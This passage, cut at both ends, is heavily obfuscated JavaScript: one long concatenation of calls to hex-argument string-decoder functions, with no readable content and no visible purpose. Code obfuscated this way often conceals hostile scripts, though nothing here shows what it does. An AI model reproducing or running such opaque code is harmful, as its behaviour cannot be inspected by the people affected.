4dc,0x81e,0x889,0x117f)+O00O00911F_0x301314(0x1b8b,0xf39,0x1bb9,0x1df6,0x18d0)+O00O00911F_0xbc3d7d(0x7f6,-0x473,-0x273,0xc26,0x7f)+O00O00911F_0x96d9cf(0xbd1,0x1796,0x7a,0x15af,0x648)+O00O00911F_0xbc3d7d(-0xeb,-0x25a,-0x607,0x250,0x518)+O00O00911F_0x96d9cf(0x9da,0xbb,0xa30,0x97a,0x1011)+O00O00911F_0x301314(0x1033,0x1257,0x3ed,0x11ae,0x1aa3)+O00O00911F_0x301314(0xb79,-0x151,0x1e4,0xc0e,0x1056)+O00O00911F_0x2a49d6(0x465,0xa44,0x1127,0x8c8,0x279)+O00O00911F_0x301314(0x19ed,0x26b2,0x1f03,0x1810,0x12bf)+O00O00911F_0x96d9cf(0xbd1,-0x23,0x14bd,0x151a,0x15d0)+O00O00911F_0x1fd229(0x3f4,0x1466,0x6a0,0x14c7,0xf2b)+O00O00911F_0x2a49d6(0x624,0xe1b,0x10fa,0x199e,0x13d9)+O00O00911F_0x1fd229(0x264,0x35a,0xabf,0x2fb,0x1757)+O00O00911F_0x1fd229(0x1e19,0x20a4,0x1b1d,0x126f,0x1881)+O00O00911F_0x1fd229(0x1d3b,0x24c1,0x1d02,0x2b6e,0x24fc)+O00O00911F_0x301314(0xb54,0x39e,0x1b5,0x1954,0x33f)+O00O00911F_0xbc3d7d(0x16e7,0x8af,0x1a2f,0x99d,0x12e7)+O00O00911F_0xbc3d7d(0x128b,0x1060,0x1844,0xa1d,0x16c8)+O00O00911F_0xbc3d7d(0x3fa,0xc23,0x525,0x42b,0x39e)+O00O00911F_0x1fd229(0x1d10,0x2020,0x1c63,0x1593,0x1a3f)+O00O00911F_0x96d9cf(0x6d8,0xf90,0xc2e,-0x77d,0x121f)+O00O00911F_0x2a49d6(0xda,0x7c7,0x3bb,-0x412,-0x5fb)+O00O00911F_0xbc3d7d(0x476,0x3cf,0x441,0x47b,0xc08)+O00O00911F_0xbc3d7d(0x16e7,0x1834,0xfc5,0x15da,0xf76)+O00O00911F_0x1fd229(0x585,0x144,0x8d6,0x633,0x9e6)+O00O00911F_0x2a49d6(0x1555,0x806,-0x135,0x3e9,0x13ca)+O00O00911F_0x96d9cf(0x65e,0x337,0xd1,-0x6b6,0x1f)+O00O00911F_0x2a49d6(0x20c5,0x1b3b,0x1144,0x175a,0x262a)+O00O00911F_0xbc3d7d(0x1b50,0xf51,0x1200,0xcd4,0x2796)+O00O00911F_0xbc3d7d(0x1117,0x137b,0x19e5,0x15d4,0xe5a)+O00O00911F_0xbc3d7d(0xaab,0xcd3,0x17fa,0x17f,0x6bd)+O00O00911F_0x1fd229(0x1be5,0x1d40,0x162f,0x17bb,0xcef)+O00O00911F_0x1fd229(0x1d53,0x1983,0x1ccf,0x1da8,0x1f18)+O00O00911F_0x2a49d6(0x2208,0x18d4,0x1916,0x2444,0x1791)+O00O00911F_0x1fd229(-0x2d6,0xb87,0x93f,0x6a9,0x106b)+O00O00911F_0xbc3d7d(0x164b,0x1751,0x8a4,0x10f4,0x2020)+O00O00911F_0xbc3d7d(0x30f,-0x9c1,-0x41f,0xb28,-0x139)+O00O00911F_0x1fd229(0xde8,0x2c1,0xe20,0xfcb,0x155)+O00O00911F_0x1fd229(0x1cea,0x2be8,0x20b1,0x1991,0x2540)+O00O00911F_0xbc3d7d(0x136f,0x18e9,0xc7e,0x5d4,0xdea)+O00O00911F_0x1fd229(0x1092,0xe0e,0x6ce,-0x6a0,-0x159)+O00O00911F_0x96d9cf(0x1022,0x1ef8,0xdee,0x4c3,0x1998)+O00O00911F_0x96d9cf(0x1c82,0x1fc9,0x28e9,0x2b50,0x20ce)+O00O00911F_0x301314(0x88a,-0x32b,0xc9e,0xe36,0x40)+O00O00911F_0x1fd229(0x109,0xab2,0xa60,0xf0,0x850)+O00O00911F_0xbc3d7d(0x16e7,0x1ee9,0x24c1,0x91b,0x2045)+O00O00911F_0x96d9cf(0x1792,0xeaa,0x244e,0x267e,0xe85))+(O00O00911F_0x1fd229(0x2a64,0x12fe,0x1ccf,0x1cdb,0x146f)+O00O00911F_0xbc3d7d(0x1896,0xba0,0x16ab,0x2193,0xc2d)+O00O00911F_0x301314(-0x65,0xe9,0xc6b,0x285,-0xa)+O00O00911F_0x1fd229(0x4c4,0x163f,0xd27,0x12fc,0x193e)+O00O00911F_0x301314(0x443,-0xb9,-0x11f,0xf42,0xbde)+O00O00911F_0x301314(0x1528,0x1942,0xecd,0x981,0x1628)+O00O00911F_0x2a49d6(0x220a,0x18d4,0xd48,0xc4a,0x140d)+O00O00911F_0x2a49d6(0x1422,0x18d4,0x24d9,0x164f,0x1e55)+O00O00911F_0x96d9cf(0x1792,0x1bd0,0x1a1d,0x1630,0x20b0)+O00O00911F_0xbc3d7d(0x530,0x7d0,-0x68,0x1f7,-0x2c1)+O00O00911F_0x1fd229(0xc6c,0x9,0xa5e,0x16e9,0xfd7)+O00O00911F_0x1fd229(0x195f,0x189f,0x1ccf,0x1e42,0x2ab0)+O00O00911F_0xbc3d7d(0x1681,0xcc5,0x110a,0x856,0x10d3)+O00O00911F_0x301314(0x12dd,0xd02,0x6f9,0x1391,0x112c)+O00O00911F_0x2a49d6(0x16e5,0x186e,0x23bc,0x1e05,0x19f5)+O00O00911F_0x96d9cf(0x1464,0x987,0x12cc,0x13cf,0x1f60)+O00O00911F_0x1fd229(0x4e4,0x4aa,0x742,0xb8c,-0x65d)+O00O00911F_0x1fd229(0xaeb,0x845,0x12af,0x187c,0xff9)+O00O00911F_0x2a49d6(0xf9a,0x164b,0x161e,0x1962,0x17c4)+O00O00911F_0xbc3d7d(0x3c8,0xa64,0x1269,0x1d9,0x75c)+O00O00911F_0x2a49d6(0x19d2,0xd8d,0x2fb,0x11cf,0x47b)+O00O00911F_0x96d9cf(0x16f2,0x1d49,0xee3,0x1366,0x1af0)+O00O00911F_0x1fd229(0x15e8,0x1875,0x1ccf,0x1d3f,0x20d6)+O00O00911F_0x1fd229(0x1461,0x1b6a,0xd3c,0x195a,0x1aff)+O00O00911F_0x2a49d6(0xa69,0x7a0,-0x579,0x122e,0xe02)+O00O00911F_0x301314(0x9d4,0x3fd,0x12ff,-0x300,0x13bb)+O00O00911F_0x2a49d6(0xb07,0x562,0xaa2,0x80f,0x510)+O00O00911F_0x301314(0x196f,0xb31,0x235e,0x1ef6,0x145f)+O00O00911F_0x1fd229(0x2483,0xdb8,0x16ef,0x164d,0x1bc5)+O00O00911F_0x96d9cf(0x1a01,0x16f1,0x1a26,0x1706,0x12b2)+O00O00911F_0x96d9cf(0x222,-0x17b,-0x525,0x85a,0xb1f)+O00O00911F_0x301314(0x12dd,0xd10,0xc63,0xcd3,0x1e7d)+O00O00911F_0x96d9cf(0x172c,0x1f82,0x1ed2,0x15fc,0x132d)+O00O00911F_0x1fd229(0x195d,0x17ad,0x19a1,0x2541,0x1c65)+O00O00911F_0x301314(-0x2,0x8ad,0x887,-0xc,0x923)+O00O00911F_0xbc3d7d(0x932,0xe6e,0x3ec,-0x3eb,0x1761)+O00O00911F_0xbc3d7d(0x16a4,0x1878,0x250b,0x1988,0xf3e)+O00O00911F_0x301314(0x1c1,-0xdd,0xed7,-0xadb,0x138)+O00O00911F_0xbc3d7d(0xb26,0x12b6,0x6fa,0x7af,0xa0f)+O00O00911F_0x96d9cf(0x1487,0x219c,0x138e,0x1f8a,0x1be5)+O00O00911F_0xbc3d7d(0x1647,0x8a5,0x247a,0x1983,0x10c6)+O00O00911F_0xbc3d7d(0x16e7,0x2489,0xb1b,0x1ef2,0x1fe8)+O00O00911F_0x1fd229(0x1cd0,0x868,0x110e,0x98b,0x521)+O00O00911F_0xbc3d7d(0x884,0x44b,0x1587,0x1332,0x802)+O00O00911F_0x301314(0x1287,0x1433,0x552,0x14e0,0xf05)+O00O00911F_0x1fd229(0x26c6,0xeed,0x1bd9,0x1834,0x1f14)+O00O00911F_0x1fd229(0x2951,0xe1a,0x1c2b,0x1643,0x28b6)+O00O00911F_0x96d9cf(0x122f,0xb5c,0x12b5,0x1aa0,0x16c4)+O00O00911F_0xbc3d7d(0x635,0xa01,0x149e,-0x653,0x8b5)+O00O00911F_0x96d9cf(0x521,0x1405,-0x530,0xb99,-0x6e5)+O00O00911F_0x2a49d6(-0x8d8,0x547,0x140,0x1091,0x10d)+O00O00911F_0x96d9cf(0x14f5,0xa04,0x736,0x15f5,0xe68)+O00O00911F_0x96d9cf(0xb5d,0x14e1,-0xe1,0xa42,0x734)+O00O00911F_0x301314(0x9f2,0xeee,0x11ef,0x54,-0x34c)+O00O00911F_0x2a49d6(0xce2,0x1796,0x1f26,0x1d87,0xbff)+O00O00911F_0x2a49d6(0x50,0x9c1,0x5dd,0x95b,0xc15)+O00O00911F_0x1fd229(0x177f,0x11a6,0x157d,0x19f7,0x14c5)+O00O00911F_0x96d9cf(0x84a,0xf84,0x221,0x15dc,0x153)+O00O00911F_0x1fd229(0x653,-0x252,0x8af,0x1713,0x1a5)+O00O00911F_0xbc3d7d(0x53,-0x367,-0x2c2,0xc4,-0x54e)+O00O00911F_0x2a49d6(-0xaaf,0x3df,0xe45,-0x7e0,-0x99e)+O00O00911F_0xbc3d7d(0x50d,-0x3a1,-0x828,-0x3fd,0x106f)+O00O00911F_0x1fd229(0xb93,0x1131,0x1a32,0x1e57,0x15d2)+O00O00911F_0x2a49d6(0x1a81,0x1a4f,0xc01,0x1e1b,0x1661)+O00O00911F_0x96d9cf(0x1436,0xed5,0x17c5,0x1349,0xe40)+O00O00911F_0x2a49d6(0xd9,0xb02,0x9e8,0x669,0xc02)+O00O00911F_0xbc3d7d(0xa10,0x1083,0xed9,0x6c2,0x4fd)+O00O00911F_0x96d9cf(0xe52,0xc6d,0xbf,0x1474,0x702)+O00O00911F_0xbc3d7d(0x13a,-0x538,-0xd08,0x905,-0x250)+O00O00911F_0x301314(0x39a,0xedf,-0x9ff,-0x2ac,-0x2db)+O00O00911F_0x2a49d6(0x2d,0xc5b,0x16b5,-0xbb,0x1096)+O00O00911F_0x96d9cf(0x1597,0x23dd,0x222f,0x6d2,0x13d1)+O00O00911F_0x1fd229(0x2412,0x1b2f,0x2237,0x152b,0x1ed6)+O00O00911F_0x96d9cf(0x1b3,0x191,-0x362,0x260,0x7e6)+O00O00911F_0xbc3d7d(0xbda,0xe55,0x1078,0x688,0x430)+O00O00911F_0x96d9cf(0x1cb2,0x145c,0x2b82,0x201e,0x1d3f)+O00O00911F_0x96d9cf(0x1610,0x947,0xacc,0x15df,0x19e2)+O00O00911F_0x2a49d6(-0x5f8,0x6f4,0x69e,0x107f,0xa81)+O00O00911F_0xbc3d7d(0x1698,0xa32,0xd0b,0xfd4,0xfa3)+O00O00911F_0x1fd229(0x22c8,0x1129,0x1a78,0x16f5,0x26a2)+O00O00911F_0x1fd229(0xfb7,0xe4e,0x1bf2,0x1098,0x1529)+O00O00911F_0xbc3d7d(0x144a,0x8e3,0x7e3,0x1187,0x173c)+O00O00911F_0x1fd229(0x26fb,0x2256,0x1e4a,0x217b,0x18e2)+O00O00911F_0x301314(0x12af,0x9d0,0x659,0x1ed0,0xd59)+O00O00911F_0x1fd229(0xfc0,0x12a6,0x633,-0x3cd,-0x9e)+O00O00911F_0x1fd229(0x255e,0xb4d,0x1875,0x1d8c,0x121f)+O00O00911F_0x1fd229(0x4b1,0x5fd,0x139f,0x1b2c,0xf5f)+O00O00911F_0x301314(0x39a,0x5ad,-0x51,-0x69a,-0x77d)+O00O00911F_0x96d9cf(0xb19,0x10bc,0xfa2,0x978,0x1835)+O00O00911F_0x1fd229(0x1493,0x167b,0x1ad4,0x2778,0xe58)+O00O00911F_0x2a49d6(0x2b0f,0x1e3c,0x10fa,0x2482,0x2396)+O00O00911F_0x301314(0x1288,0x1992,0x735,0x1a00,0x887)+O00O00911F_0x301314(0x1122,0x1eaa,0xff3,0x5a1,0x161b)+O00O00911F_0xbc3d7d(0x1a9b,0x112c,0x1886,0x229c,0x1712)+O00O00911F_0x1fd229(0xfcc,0x5ba,0xfff,0x1afe,0xf19)+O00O00911F_0xbc3d7d(0x1345,0x5ec,0x1911,0x1233,0x15b4)+O00O00911F_0x1fd229(0x1a78,0x129e,0xd3c,0x1168,0x913)+O00O00911F_0x96d9cf(0x7b8,0xde1,0x144c,0x1106,0x13db)+O00O00911F_0x1fd229(0x26b1,0x28f8,0x221e,0x2a64,0x22f4)+O00O00911F_0x301314(0x305,-0x1cb,0x944,0x20a,0xc30)+O00O00911F_0x2a49d6(-0x898,0x4bd,0xf7d,-0x17e,0xa77)+O00O00911F_0x2a49d6(-0x3b4,0x70c,0x11a5,0x102a,0xdf5)+O00O00911F_0x301314(0x1528,0x714,0x1424,0x19ee,0x221a)+O00O00911F_0x1fd229(0x2418,0xfac,0x1b91,0x279a,0x1554)+O00O00911F_0x96d9cf(0x87f,-0x581,-0x349,0x5b4,0x901)+O00O00911F_0x301314(0xda3,0xe17,0x1536,-0x55,0x125)+O00O00911F_0x2a49d6(0x12b9,0x1931,0x1984,0xd2e,0xdd5)+O00O00911F_0x1fd229(0x19b5,0xb9c,0x14a3,0x1cef,0x18e6)+O00O00911F_0xbc3d7d(0x174e,0xc15,0x968,0x10d0,0x11c4)+O00O00911F_0x2a49d6(0x1e51,0x19b3,0x120d,0x162e,0x1530)+O00O00911F_0x96d9cf(0x1007,0xe7b,0x1422,0x6cc,0x8fd)+O00O00911F_0x2a49d6(0x12a4,0x15a6,0x1a40,0x1aa2,0x19ba)+O00O00911F_0xbc3d7d(0x707,0xb4c,-0x612,0x191,0x133d)+O00O00911F_0xbc3d7d(0x5b3,0x136e,-0x7ef,0x1029,-0x540)+O00O00911F_0x301314(0x14e3,0x1c5a,0x11f5,0x1298,0x1c30)+O00O00911F_0x96d9cf(0xd83,0x1525,0xde4,0x144,0xa5b)+O00O00911F_0xbc3d7d(0x1a83,0x1002,0x2191,0x191d,0x1de4)+O00O00911F_0x2a49d6(0x2523,0x18d4,0x11e0,0x2774,0x11a1)+O00O00911F_0x96d9cf(0x14f5,0x2347,0x218b,0x1b80,0x6be)+O00O00911F_0x301314(0x1786,0x2513,0x1c75,0x1b9d,0xcfd)+O00O00911F_0x301314(0x12af,0x3d9,0x1787,0x1998,0xe4b)+O00O00911F_0x301314(0x938,0x685,0x7d,-0x506,0x675)+O00O00911F_0x301314(0x1988,0x1e45,0x19c7,0xf3a,0xb15)+O00O00911F_0x96d9cf(0x14ab,0xf12,0x225c,0x829,0x1d06)+O00O00911F_0x96d9cf(0xbd1,0xb2a,0x145,0xe31,0xc5c)+O00O00911F_0x96d9cf(0x158c,0x2377,0x1066,0x1586,0x1b4c)+O00O00911F_0x301314(0x195d,0x18d8,0xae2,0x1b7f,0x154f)+O00O00911F_0xbc3d7d(0x754,0x1226,0xef4,-0x778,-0x603)+O00O00911F_0x96d9cf(0x7b8,0x97a,0x3ac,-0x50b,0x13ef)+O00O00911F_0x1fd229(0x2dff,0x146b,0x221e,0x21af,0x1895)+O00O00911F_0x301314(0xa4e,-0x374,0x120b,0x1371,0xe3a)+O00O00911F_0x1fd229(0x188f,0x21b9,0x1ce6,0x24a1,0x1363)+O00O00911F_0x301314(0x184,0x1005,-0x88b,0x2b0,0x56d)+O00O00911F_0x96d9cf(0x17f9,0x154d,0x1cdc,0xa95,0x1221)+O00O00911F_0x2a49d6(0x122e,0xc65,-0x1e7,0xf29,0x6d3)+O00O00911F_0x1fd229(0x188a,-0x173,0xa5e,0x430,0x1763)+O00O00911F_0x2a49d6(0x1888,0xc5b,-0x80,0xfa4,0xf2f)+O00O00911F_0x301314(0x1410,0x1716,0xad3,0x1b8a,0x19c9)+O00O00911F_0x2a49d6(0x10aa,0x1e3c,0x1f07,0x1fb4,0x1c2e)+O00O00911F_0x2a49d6(0x817,0xdc8,0x81e,0xdad,0x858)+O00O00911F_0x301314(0x32d,-0xaec,0x1183,-0x160,-0x7da)+O00O00911F_0x1fd229(0x1ded,0xe0d,0x1a82,0x1f86,0x2110)+O00O00911F_0x1fd229(0x884,0xa96,0x13e7,0x200a,0xb4d)+O00O00911F_0x2a49d6(0x232a,0x15a6,0x1fe8,0x16ca,0x1606)+O00O00911F_0x301314(0x138c,0x12c8,0xd03,0x1a92,0xe7b)+O00O00911F_0x301314(0x1705,0x179b,0x189d,0x2570,0xbda)+O00O00911F_0xbc3d7d(0x1c4d,0x2253,0x1562,0x1043,0x141f)+O00O00911F_0xbc3d7d(0x79c,0xe96,0xebc,-0x19,0x121c)+O00O00911F_0x1fd229(0x1169,0x172a,0x99c,0x7d3,-0x3e0)+O00O00911F_0x2a49d6(0x110a,0x567,0x124,-0x548,0xbe1)+O00O00911F_0x1fd229(0x1570,0x21fd,0x1cd1,0x2bb8,0x20ee)+O00O00911F_0x1fd229(0x149a,0x1313,0xd3c,0xe27,0x9f)+O00O00911F_0x2a49d6(0x1325,0x8fa,0x38a,0x1202,-0x1a7)+O00O00911F_0x2a49d6(0x1c81,0x1e23,0x2661,0x21a1,0x1b63)+O00O00911F_0x2a49d6(0x2c6e,0x1da8,0x17c3,0x1367,0x1d32)+O00O00911F_0x301314(0xccb,0x116f,0x1478,0x1724,0x97e)+O00O00911F_0x301314(0x58a,0x13cb,0xe66,0x192,0xc4a)+O00O00911F_0x96d9cf(0x10ee,0x1fb3,0x110e,0x1871,0x32f)+O00O00911F_0x96d9cf(0x14f5,0x649,0x12d7,0xd94,0xcbb)+O00O00911F_0x96d9cf(0x190d,0xa8e,0x134f,0xbd3,0x22ff)+O00O00911F_0xbc3d7d(0x138b,0x8bd,0x2215,0x136c,0x1808)+O00O00911F_0xbc3d7d(0x737,0x6e1,-0x463,0x6b6,0xd51)+O00O00911F_0x1fd229(0x77d,0xac1,0x1095,0xe26,0x1ebf)+O00O00911F_0xbc3d7d(0x1a86,0xf1e,0x1265,0xc0e,0xfbd)+O00O00911F_0x301314(0x66,-0x48e,-0x267,0xe5e,-0x68b)+O00O00911F_0x2a49d6(0x10ee,0x3c3,0x68,0x101b,0x1064)+O00O00911F_0x96d9cf(0x36b,0xaa8,0x6,-0x507,0xb4c)+O00O00911F_0x301314(0x7c6,0x1476,-0x46a,-0x416,0xf8b)+O00O00911F_0x1fd229(0x1dc1,0x2421,0x201e,0x2c99,0x2a26)+O00O00911F_0x96d9cf(0x1511,0xfab,0xa62,0xd2e,0xa1b)+O00O00911F_0x96d9cf(0x8e3,0x13e8,0xa0e,0x1b,0xd19)+O00O00911F_0xbc3d7d(0x1a83,0x2916,0x22b9,0x2592,0x1d23)+O00O00911F_0x1fd229(0x272e,0x2708,0x1ccf,0x1670,0x1c5e)+O00O00911F_0x2a49d6(0x126d,0x7de,0xbb1,0x1127,0x15a1)+O00O00911F_0xbc3d7d(0x961,0x144e,0x149b,0x1491,0xdc1)+O00O00911F_0x2a49d6(0x961,0x1040,0xd25,0x13d1,0x19b8)+O00O00911F_0x2a49d6(-0x6e7,0x769,0x13d0,0x862,0x13da)+O00O00911F_0xbc3d7d(0x894,0x550,0x8c2,-0x136,0x46c)+O00O00911F_0x301314(0x1338,0x21ed,0x1591,0x12ec,0x14b3)+O00O00911F_0xbc3d7d(0x1321,0x1012,0x1146,0x1023,0x1d07)+O00O00911F_0xbc3d7d(0x58f,0x6de,-0x72b,-0x3d5,-0x2e2)+O00O00911F_0x2a49d6(0x792,0x1234,0x566,0x1f2e,0x73e)+O00O00911F_0x2a49d6(0x10f7,0x18d4,0x222b,0x1726,0xb99)+O00O00911F_0x1fd229(0x1dbf,0x1556,0x1ccf,0x168b,0x12b7)+O00O00911F_0x96d9cf(0x13cc,0xdb8,0x70f,0x178f,0x15f8)+O00O00911F_0x1fd229(0x1320,0x20d1,0x1df3,0x16ae,0x2136)+O00O00911F_0x2a49d6(0x1671,0x12a5,0xc34,0x13e2,0x11cb)+O00O00911F_0x96d9cf(0x17e9,0x235d,0x1287,0x1ebe,0x200f)+O00O00911F_0xbc3d7d(0x1134,0x1fc4,0x1475,0x29a,0x1bc6)+O00O00911F_0x301314(0x160b,0x1a9b,0xfc6,0x22bc,0xcf8)+O00O00911F_0xbc3d7d(0x1a39,0x1377,0x1e7f,0x1fe2,0x2432)+O00O00911F_0x96d9cf(0x172c,0x1691,0x1d3c,0x19ab,0x99a)+O00O00911F_0x1fd229(0x1476,0x20ed,0x19a1,0x10fa,0x172f)+O00O00911F_0x96d9cf(0x763,-0x78d,0x1084,0xac1,0x243)+O00O00911F_0x301314(-0x177,0x4c1,0x6fe,0xbdd,-0xdde)+O00O00911F_0x96d9cf(0x685,0x374,0x83f,-0x508,0x798)+O00O00911F_0x2a49d6(0x26d,0x663,0x5dc,0x4c5,-0x376)+O00O00911F_0x96d9cf(0x6b3,0x12a,0x1303,0x81,-0xf7)+O00O00911F_0x1fd229(0x276a,0x267a,0x1909,0x16ee,0x250a)+O00O00911F_0xbc3d7d(0xabe,0x1262,0xdd,0x433,-0x126))+(O00O00911F_0x1fd229(0x193d,0x1fde,0x1467,0x1f6d,0x10f2)+O00O00911F_0x301314(0x26e,0xac2,-0x549,0x4ce,-0x861)+O00O00911F_0x96d9cf(0x1b1a,0x2316,0x180d,0x1256,0x25c2)+O00O00911F_0xbc3d7d(0x1b8a,0x1cae,0x1703,0x1161,0x2640)+O00O00911F_0x1fd229(0x2064,0x1047,0x197f,0x2761,0xd80)+O00O00911F_0x301314(0x12dd,0x18b4,0x1cfb,0xa0a,0x2194)+O00O00911F_0x2a49d6(-0x1dc,0x941,-0x16b,0x173,-0x4fd)+O00O00911F_0x96d9cf(0x1074,0x2db,0x8d9,0x175b,0x518)+O00O00911F_0x96d9cf(0x181f,0x1d83,0x251e,0xc87,0x24a5)+O00O00911F_0x96d9cf(0x1055,0xd52,0x648,0x1620,0xb8e)+O00O00911F_0x2a49d6(0x1db2,0x18d4,0x251e,0xf8b,0x1cdc)+O00O00911F_0x2a49d6(0x1d76,0x1796,0x2558,0x14d7,0x2623)+O00O00911F_0x301314(0xbe1,0x13f,0x152f,0x1351,0x169f)+O00O00911F_0xbc3d7d(0x14ec,0xe23,0x1266,0x1895,0x2214)+O00O00911F_0x96d9cf(0x1cfa,0x203e,0x1fa1,0x2356,0x1236)+O00O00911F_0xbc3d7d(0x1364,0xf59,0x1e3e,0xe0a,0x1c14)+O00O00911F_0x301314(0x1122,0x191c,0x741,0x72a,0x1610)+O00O00911F_0x1fd229(0x15b7,0x2e0c,0x2083,0x1624,0x1377)+O00O00911F_0x1fd229(0x7b5,0x181f,0xfff,0xcc4,0x4c9)+O00O00911F_0x96d9cf(0x13f0,0x1931,0x1fc7,0x1ea3,0x135d)+O00O00911F_0x301314(0x15a5,0xf72,0xd67,0x16c4,0x23ea)+O00O00911F_0x1fd229(0x23a8,0x146c,0x19a1,0xbeb,0xb9e)+O00O00911F_0x96d9cf(0x1adb,0x2547,0x2946,0x19e1,0x204a)+O00O00911F_0xbc3d7d(0x3c1,0x382,-0x895,0x9,-0x547)+O00O00911F_0x1fd229(0x5eb,0x13ee,0x1383,0xba6,0xb39)+O00O00911F_0xbc3d7d(0x732,0xae,0x14fb,0xa79,0x3a5)+O00O00911F_0xbc3d7d(0x11b1,0x16c9,0x7ed,0x11f5,0x1660)+O00O00911F_0xbc3d7d(0xab2,0xf93,0x1b9,0xd80,0xe67)+O00O00911F_0x301314(0x16c4,0x1b61,0xc75,0x1f09,0xd1b)+O00O00911F_0xbc3d7d(0x6fe,0x3ad,0x12fe,-0x49d,0xf22)+O00O00911F_0x1fd229(0x2254,0xf05,0x13a0,0x535,0x1642)+O00O00911F_0x1fd229(0x1aef,0x20fe,0x221e,0x2d7a,0x2591)+O00O00911F_0x301314(0x17c4,0x25b3,0x19e4,0x1b46,0xc76)+O00O00911F_0xbc3d7d(0x166e,0x156e,0x874,0x1965,0x1e8a)+O00O00911F_0x1fd229(0x1974,0xf94,0x17ea,0xf1a,0x268e)+O00O00911F_0x96d9cf(0x1c8c,0x1220,0x10d8,0x146f,0x1876)+O00O00911F_0x96d9cf(0x1bc0,0x1b49,0xd20,0x1960,0x1a56)+O00O00911F_0x96d9cf(0x188c,0x1a94,0x1759,0x25ff,0xdf9)+O00O00911F_0xbc3d7d(0x313,-0x580,-0xb6a,0x7ae,-0xb29)+O00O00911F_0x301314(0x5c9,-0x457,0xeaa,-0x515,-0x488)+O00O00911F_0xbc3d7d(0xe7d,0x935,0x53e,0x4af,0xa4a)+O00O00911F_0xbc3d7d(0x13c8,0x20dc,0x10e8,0x1e21,0x767)+O00O00911F_0x96d9cf(0x56,0x9ef,-0x8d6,-0x1d0,0xb0a)+O00O00911F_0xbc3d7d(0x18ef,0x1211,0x1cfc,0x225a,0x14b5)+O00O00911F_0xbc3d7d(0x851,0x16bf,0x109b,0xcc3,0xde7)+O00O00911F_0x96d9cf(0x1b2e,0x26ab,0x1424,0x17ee,0xcf7)+O00O00911F_0x301314(0x160b,0x8dd,0x1b03,0xeba,0x18fc)+O00O00911F_0x301314(0x5d8,0x62d,-0x558,0x897,-0x537)+O00O00911F_0x2a49d6(0x258d,0x1b0c,0x1ea2,0x20b6,0x18b5)+O00O00911F_0x96d9cf(0x1c20,0x2a7d,0x1f9e,0x1d74,0x21cb)+O00O00911F_0x1fd229(0x253f,0x1e6d,0x1a0c,0x1fc2,0xe92)+O00O00911F_0xbc3d7d(0x13b9,0x1e68,0x2165,0x1f10,0x982)+O00O00911F_0x301314(0x19c4,0x19f3,0x2360,0x1ae4,0x2752)+O00O00911F_0x96d9cf(0x14d3,0x1cd1,0x1dce,0x1a1f,0x922)+O00O00911F_0x96d9cf(0x5b0,-0x728,0x125c,0x1a3,0xeca)+O00O00911F_0x301314(0x1a2b,0xf23,0x26ec,0x20ec,0x19a7)+O00O00911F_0x301314(0x13c9,0x18ce,0x13e5,0x1847,0x1a5f)+O00O00911F_0x2a49d6(0x821,0x593,0xa32,0x5d2,0x9c3)+O00O00911F_0x1fd229(0x18e5,0x2ea0,0x20fd,0x18c4,0x138d)+O00O00911F_0x301314(0x152e,0xb00,0x135d,0x704,0x1aad)+O00O00911F_0x2a49d6(0xd8c,0x18d4,0x1126,0xa72,0xd50)+O00O00911F_0x96d9cf(0x547,-0x6f,-0x941,-0x8f3,0xf70)+O00O00911F_0x301314(0x162e,0x1437,0xed7,0x1dbf,0x1ccf)+O00O00911F_0x301314(0x1096,0xe37,0x89c,0xf14,0xaea)+O00O00911F_0x2a49d6(0x155f,0x1af8,0x23ff,0x1a8b,0x2728)+O00O00911F_0x301314(0xcc1,0xc96,0x146f,0xa6a,0x1090)+O00O00911F_0xbc3d7d(0x16e7,0x1a17,0x816,0x2403,0x1ecb)+O00O00911F_0x301314(0x647,0xefa,0x823,0xc1b,0x9bc)+O00O00911F_0xbc3d7d(-0x3f,-0x1d4,0x2c9,-0x347,0x7e5)+O00O00911F_0x301314(0x375,0x429,0xd05,0x5eb,0x8c)+O00O00911F_0x301314(0xcd,-0x59c,0x9ee,0x31d,-0xe5)+O00O00911F_0x1fd229(0x855,0x95,0xeee,0x1ceb,0x5cc)+O00O00911F_0x2a49d6(0xcfc,0xf8a,0x39c,0x1aec,0x15e4)+O00O00911F_0xbc3d7d(0x16e7,0x996,0x979,0x2033,0x1c15)+O00O00911F_0x96d9cf(0x1336,0x1a20,0x583,0x1c03,0x1373)+O00O00911F_0x301314(0x176d,0x9a9,0x1927,0x2340,0x1d61)+O00O00911F_0x301314(0xd32,0xad7,0x155a,0x180c,0x9c1)+O00O00911F_0x2a49d6(0x1dac,0x14d5,0x746,0x6b8,0x1075)+O00O00911F_0x1fd229(0x174e,0x471,0xd6b,0xaed,0x107a)+O00O00911F_0x301314(0x1b9b,0x1904,0xf58,0x2869,0x1dd9)+O00O00911F_0x301314(0x1771,0x166b,0x2331,0x23e8,0x13c3)+O00O00911F_0x2a49d6(0x28a7,0x1cdc,0xf87,0x2ad2,0xfc9)+O00O00911F_0x1fd229(0x955,0x173c,0xb21,0xe0a,0x18a2)+O00O00911F_0xbc3d7d(0x692,0x1521,-0x2d9,0x13e4,0x1453)+O00O00911F_0x301314(0x12dd,0x1dc9,0x1213,0x1643,0x1094)+O00O00911F_0x301314(0x678,-0x679,-0x816,0x102,-0x44)+O00O00911F_0xbc3d7d(0x106c,0x1a51,0x908,0x17d5,0x200)+O00O00911F_0x301314(0x1acd,0x1941,0x1a40,0x137a,0x14b3)+O00O00911F_0x301314(0xfe7,0x10b6,0x95b,0x1142,0x71a)+O00O00911F_0x301314(-0x167,-0xf61,-0x8de,-0x1f1,-0x55e)+O00O00911F_0x1fd229(0x446,0x1135,0x4ae,-0x9f1,0xda2)+O00O00911F_0x96d9cf(0x9b6,0xe98,0x180c,0x4aa,-0x99)+O00O00911F_0x2a49d6(0x18b1,0x1529,0x16df,0x883,0x1f9d)+O00O00911F_0xbc3d7d(0xaa0,0xcfe,-0x1ed,0x3c4,-0x33f)+O00O00911F_0xbc3d7d(0x145d,0x778,0x21b5,0xe53,0x2171)+O00O00911F_0xbc3d7d(0x16e7,0xe5b,0x2373,0x1024,0x1fec)+O00O00911F_0x96d9cf(0x17e,0x2d4,0xd3b,0x57b,0xc67)+O00O00911F_0xbc3d7d(0x157a,0x1755,0xad2,0xfc3,0x2024)+O00O00911F_0x1fd229(0x4a5,0xe4a,0xa39,0x2,0x118a)+O00O00911F_0x301314(0x1a70,0x1a5c,0x207d,0x15fb,0x1710)+O00O00911F_0x1fd229(0x339,0xcd0,0xd9c,0x37d,0xb67)+O00O00911F_0xbc3d7d(0x160a,0x2184,0xf65,0x138c,0x12e0)+O00O00911F_0x2a49d6(0x1587,0x18d4,0x25c9,0x150f,0x17b0)+O00O00911F_0xbc3d7d(0x8ee,0xa55,-0x581,-0x202,0x